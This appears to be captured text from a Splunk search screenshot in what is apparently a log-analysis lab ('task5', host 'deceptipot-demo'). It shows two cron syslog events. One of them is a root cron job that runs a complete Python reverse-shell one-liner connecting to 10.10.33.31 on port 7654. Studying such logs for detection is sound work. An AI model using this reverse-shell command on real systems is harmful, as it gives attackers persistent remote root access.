 New Search
Save As ▾ Create Table View Close
1 index=task5 sourcetype=syslog ("CRON" OR "cron")
All time ▾
✓ 2 events (before 11/12/26 6:35:41.000 PM) No Event Sampling ▾
Job ▾ Smart Mode ▾
Events (2) Patterns Statistics Visualization
Timeline format ▾ — Zoom Out + Zoom to Selection × Deselect
1 minute per column
Format ▾ Show: 50 Per Page ▾ View: List ▾
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
# date_hour 2
# date_mday 1
# date_minute 2
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
> 8/12/25
10:00:01.270 AM
2025-08-12T10:00:01.270628+00:00 deceptipot-demo CRON[3042]: (root) CMD (/usr/bin/python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.33.31",
7654));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' >> /tmp/cron_output.log 2>&1)
host = deceptipot-demo source = syslog sourcetype = syslog
> 8/12/25
9:55:01.259 AM
2025-08-12T09:55:01.259537+00:00 deceptipot-demo CRON[2971]: (root) CMD (command -v debian-sa1 > /dev/null && debian-sa1 1 1)
host = deceptipot-demo source = syslog sourcetype = syslog